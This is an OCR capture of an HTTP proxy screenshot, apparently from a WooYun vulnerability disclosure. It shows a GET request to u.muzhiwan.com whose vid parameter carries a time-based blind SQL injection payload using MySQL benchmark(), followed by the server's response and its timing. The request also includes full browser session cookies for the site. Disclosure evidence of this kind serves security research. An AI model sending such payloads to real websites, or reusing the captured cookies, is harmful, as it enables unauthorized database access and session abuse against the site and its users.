 1 × 15 × 16 × 18 × 20 × 23 × ...
Go Cancel < > Target: http://u.muzhiwan.com ?
Request
Raw Params Headers Hex
GET /index.php? vid=1-benchmark(1000000,sha(1))
HTTP/1.1
Host: u.muzhiwan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: __utma=203078925.498623038.1431974315.1431974315.1431997677.2;
__utmz=203078925.1431974315.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
7Wt7_1ee3_ulastactivity=468bx5ECGYIGputAQ%2FBHLLVm8HkBfo%2BO5sCW0CbPrxK3%2B
3zLfct3; 7Wt7_1ee3_lastcheckfeed=8876233%7C1431917333; 7Wt7_1ee3_nofavfid=1;
Hm_lvt_8ca854b473b6f35cded429762543e1c6=1445277667,1445296201;
_ga=GA1.2.498623038.1431974315; bdshare_firstime=1431978447059;
Hm_lvt_92a780f20246425ad5bb0bc61d953b3c=1445277606;
Hm_lpvt_92a780f20246425ad5bb0bc61d953b3c=1445296954;
muzhiwan_info=%7E%7B%7B%84%7B%7F%7B%84%7F%85%7F%7D%7B%84%7B%82%7B%
84z%7C%7F%7F%7F%7D%7E%7F%7F%7C%7E%88%7E%7B%7E%87%7E%7Fz%7C%7B%85
%7F%7D%7B%84%7B%81%7B%84z%7C%7Fz%7E%7F%7E%88%7F%7E%7E%7F%7F%7D%
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.4.5
Date: Thu, 22 Oct 2015 09:27:17 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Content-Length: 19
{"histroy":null}
? < + > Type a search term 0 matches
231 bytes | 1,177 millis
www.wooyun.org